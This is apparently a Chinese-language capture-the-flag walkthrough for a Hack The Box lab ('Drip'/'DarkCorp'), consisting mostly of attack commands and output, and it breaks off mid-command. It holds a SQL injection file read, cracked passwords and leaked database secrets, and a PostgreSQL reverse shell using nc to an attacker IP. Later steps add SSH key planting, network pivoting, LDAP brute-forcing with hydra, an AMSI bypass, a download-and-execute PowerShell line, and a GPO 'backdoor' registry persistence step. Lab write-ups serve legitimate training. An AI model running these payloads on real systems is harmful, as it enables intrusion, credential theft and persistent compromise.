''; SELECT pg_read_file('/var/log/postgresql/postgresql-15-main.log.2', 0, 10000000);
得到ebelford用户的密码hash为8bbd7f88841b4223ae63c8848969be86
解密获得密码:ThePlague61780
sshpass -p'ThePlague61780' ssh -o StrictHostKeyChecking=no ebelford@drip.htb
在/var/backups目录中,我们可以找到数据库用户postgres的备份:
ebelford@drip:~$ ls -la /var/backups | grep postgres
drwx------  2 postgres postgres   4096 Feb  5 12:52 postgres
我们需要一个PostgreSQL用户。让我们看看Web应用程序
ebelford@drip:~$ ls -la /var/www/html/dashboard/
total 36
drwxr-xr-x 5 root root 4096 Jan 16  2025 .
drwxr-xr-x 4 root root 4096 Jan 13  2025 ..
-rw-r--r-- 1 root root  796 Jan 15  2025 .env
drwxr-xr-x 2 root root 4096 Jan 10  2025 __pycache__
lrwxrwxrwx 1 root root   18 Dec 19  2024 app_venv -> /var/www/app_venv/
drwxr-xr-x 7 root root 4096 Jan 10  2025 apps
-rw-r--r-- 1 root root  198 Dec 17  2024 gunicorn-cfg.py
drwxr-xr-x 2 root root 4096 Jan 10  2025 media
-rw-r--r-- 1 root root  330 Dec 17  2024 requirements.txt
-rw-r--r-- 1 root root 1037 Dec 19  2024 run.py
ebelford@drip:~$ cat /var/www/html/dashboard/.env
# True for development, False for production
DEBUG=False

# Flask ENV
FLASK_APP=run.py
FLASK_ENV=development

# If not provided, a random one is generated
# SECRET_KEY=<YOUR_SUPER_KEY_HERE>

# Used for CDN (in production)
# No Slash at the end
ASSETS_ROOT=/static/assets

# If DB credentials (if NOT provided, or wrong values SQLite is used)
DB_ENGINE=postgresql
DB_HOST=localhost
DB_NAME=dripmail
DB_USERNAME=dripmail_dba
DB_PASS=2Qa2SsBkQvsc
DB_PORT=5432

SQLALCHEMY_DATABASE_URI = 'postgresql://dripmail_dba:2Qa2SsBkQvsc@localhost/dripmail'
SQLALCHEMY_TRACK_MODIFICATIONS = True
SECRET_KEY = 'GCqtvsJtexx5B7xHNVxVj0y2X0m10jq'
MAIL_SERVER = 'drip.htb'
MAIL_PORT = 25
MAIL_USE_TLS = False
MAIL_USE_SSL = False
MAIL_USERNAME = None
MAIL_PASSWORD = None
MAIL_DEFAULT_SENDER = 'support@drip.htb'
得到数据库密码是2Qa2SsBkQvsc
接着让我们获得这个shell
本机执行
nc -lnvp 4242ebelford的shell执行
psql -h localhost -U dripmail_dba -d dripmailCOPY (SELECT pg_backend_pid()) TO PROGRAM 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.2 4242 >/tmp/f';
拿到权限
首先本机生成密钥对
ssh-keygen -t ed25519 -f ~/.ssh/drip_key查看公钥
cat ~/.ssh/drip_key.pub
postgres@drip上将自己的公钥echo上去
mkdir -p ~/.sshecho "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOjO8SJLIkNvr+JMFxdzVJsEyyLZKpH6lxlamKQap42U root@kali" > ~/.ssh/authorized_keys本机ssh连接
ssh -i ~/.ssh/drip_key postgres@drip.htb拿下权限
看看备份
postgres@drip:~$ ls -la /var/backups/postgres/
total 12
drwx------ 2 postgres postgres 4096 Feb  5 12:52 .
drwxr-xr-x 3 root     root     4096 Feb 11 08:10 ..
-rw-r--r-- 1 postgres postgres 1784 Feb  5 12:52 dev-dripmail.old.sql.gpg
让我们尝试使用数据库密码解密旧备份
gpg --homedir /var/lib/postgresql/.gnupg --pinentry-mode=loopback --passphrase '2Qa2SsBkQvsc' --decrypt /var/backups/postgres/dev-dripmail.old.sql.gpg > /var/backups/postgres/dev-dripmail.old.sql解密成功
查看内容
cat /var/backups/postgres/dev-dripmail.old.sql拿到密钥
1 bcase dc5484871bc95c4eab58032884be7225 bcase@drip.htb
2 victor.r cac1c7b0e7008d67b6db40c03e76b9c0 victor.r@drip.htb
3 ebelford 8bbd7f88841b4223ae63c8848969be86 ebelford@drip.htb
得到新的账号密码
账号:victor.r
密码:victor1gustavo@#
现在我们应该扫描内部网络以查找主机和开放端口
让我们使用sshuttle进行转发:
sshuttle -r ebelford:'ThePlague61780'@drip.htb -N 172.16.20.0/24别忘了hosts
echo "172.16.20.1 DC-01 DC-01.darkcorp.htb darkcorp.htb" | sudo tee -a /etc/hosts
echo "172.16.20.3 drip.darkcorp.htb" | sudo tee -a /etc/hosts
转发完成后,我们ping一下试试
通了,接下来我们nmap
nmap -sCTV -Pn -vvv 172.16.20.2发现了80,5000两个端口,我们访问一下这两个界面

但端口80是空的,但端口5000有基本认证,我们可以使用Victor的凭据登录:
别忘了hosts添加
echo "172.16.20.2 WEB-01 WEB-01.darkcorp.htb" | sudo tee -a /etc/hosts让我们部分使用proxychains4并将域名导出到Bloodhound:
sshpass -p'ThePlague61780' ssh -o StrictHostKeyChecking=no -D 1080 ebelford@drip.htbsudo apt install proxychains4sudo vim /etc/proxychains4.conf增加
dnat 10.10.11.54 172.16.20.1

[ProxyList]
socks5 127.0.0.1 1080
本机执行
proxychains4 bloodhound-python -u victor.r@darkcorp.htb -p 'victor1gustavo@#' -dc dc-01.darkcorp.htb --dns-tcp -ns 172.16.20.1 --dns-timeout 10 -c ALL -d darkcorp.htb --zip

收集成功!!!
Normal way
sudo impacket-ntlmrelayx -t ldaps://172.16.20.1 -debug -i -smb2support
我一直未能成功常规途径,应该是先取得172.16.20.2这个网站的仅限,利用ntlmrelayx攻击取得该机的系统权限,可是在我的机器上一直没有成功。
那么只能用爆破了
hydra -l taylor.b.adm -P /usr/share/wordlists/rockyou.txt -o test.log -vV ldap3://172.16.20.1取得taylor.b.adm的密码!QAZzaq1。
绕过AMSI(反恶意软件扫描接口)
$a = [Ref].Assembly.GetTypes() | ?{$_.Name -like '*siUtils'};$b = $a.GetFields('NonPublic,Static') | ?{$_.Name -like '*siContext'};[IntPtr]$c =$b.GetValue($null);[Int32[]]$d = @(0xff);[System.Runtime.InteropServices.Marshal]::Copy($d, 0, $c, 1)本机启动服务器,要有PowerGPOAbuse.ps1的目录下启动
下载PowerGPOAbuse脚本
iex(New-Object Net.WebClient).DownloadString('http://10.10.16.2:8090/PowerGPOAbuse.ps1')将用户添加到GPO组
Add-GPOGroupMember -Member 'taylor.b.adm' -GPOIdentity 'SecurityUpdates'设置恶意注册表项
Set-GPRegistryValue -Name "SecurityUpdates" -key "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" -ValueName "backdoor" -Type String -Value "powershell -ExecutionPolicy Bypass -NoProfile -Command `"Add-LocalGroupMember -Group 'Administrators' -Member 